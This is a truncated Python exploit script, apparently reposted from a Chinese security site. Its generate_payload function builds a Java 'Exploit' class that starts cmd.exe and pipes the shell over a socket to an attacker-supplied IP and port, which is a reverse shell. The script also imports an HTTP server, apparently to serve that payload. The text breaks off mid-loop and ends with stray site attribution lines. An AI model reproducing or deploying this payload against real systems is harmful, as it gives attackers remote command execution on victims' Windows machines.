 #!/usr/bin/env python3
import argparse
from colorama import Fore, init
import subprocess
import threading
from pathlib import Path
import os
from http.server import HTTPServer, SimpleHTTPRequestHandler
CUR_FOLDER = Path(__file__).parent.resolve()
def generate_payload(userip: str, lport: int) -> None:
    program = """
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Exploit {
    public Exploit() throws Exception {
        String host="%s";
        int port=%d;
        String cmd="cmd.exe";
        Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
        Socket s=new Socket(host,port);
        InputStream pi=p.getInputStream(),
            pe=p.getErrorStream(),
            si=s.getInputStream();
        OutputStream po=p.getOutputStream(),so=s.getOutputStream();
        while(!s.isClosed()) {
            while(pi.available()>0)
                so.write(pi.read());
            while(pe.available()>0)
公众号 · 安全小白
CN-SEC 中文网